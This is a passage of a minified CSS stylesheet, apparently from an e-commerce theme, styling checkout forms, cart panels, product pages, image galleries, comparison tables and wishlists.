.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .has-error{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-checkout-cart .cart-panels .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(143, 157, 166, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:5px}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.refine-title::after{display:none}.refine-title.page-title>span::after{display:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-right:0px;padding-bottom:30px;padding-left:0px;overflow:hidden}.refine-categories{margin-bottom:0px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:5px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(105, 105, 115, 1);text-align:center;letter-spacing:0.5px}.refine-item a:hover .refine-name{color:rgba(239, 80, 66, 1)}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-left:8px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(15, 235, 35, 1)}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(227, 163, 26, 1)}.section-shipping .section-body>div:nth-child(3)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(43, 7, 246, 1)}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1)}.section-payment .section-body>div:nth-child(2)::before{content:'\e95e' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.section-payment .section-body>div:nth-child(3)::before{content:'\e84f' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .section-cvr{order:8}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:none}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:none}.compare-dimensions{display:none}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-radius:px;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1);font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.route-account-wishlist .td-price
s{color:rgba(105, 105, 115, 1)}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.route-product-product #content .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center;font-size:20px;letter-spacing:0.5px}.route-product-product #content .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-image .main-image
img{background:rgba(255, 255, 255, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination{display:block;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-sub-html{font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(87, 154, 193, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(80, 173, 85, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 173, 85, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:16px;color:rgba(51, 51, 51, 1);box-shadow:none}.product-info .product-details .countdown-title::after{margin-top:0px}.product-info .product-details .countdown-title.page-title>span::after{margin-top:0px}.product-info .product-details
.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.product-info .product-details .countdown div
span{color:rgba(139, 145, 152, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:15px;display:flex}.product-info .product-details .price-group{font-size:26px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(239, 80, 66, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:40px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:20px;color:rgba(51, 51, 51, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-size:20px;letter-spacing:0.5px}.product-options .has-error{color:rgba(239, 80, 66, 1) !important}.product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.product-options .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(143, 157, 166, 1)}.product-options .form-group{margin-bottom:5px}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options 